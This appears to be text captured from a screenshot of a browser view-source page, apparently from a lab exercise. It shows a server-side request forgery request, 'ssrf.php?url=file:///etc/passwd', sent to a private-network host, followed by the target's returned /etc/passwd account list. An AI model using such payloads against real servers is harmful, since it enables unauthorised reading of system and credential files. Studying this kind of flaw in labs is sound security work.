 view-source:192.168.111.208/ssrf.php?url=file:///etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 messagebus:x:105:107::/var/run/dbus:/bin/false
25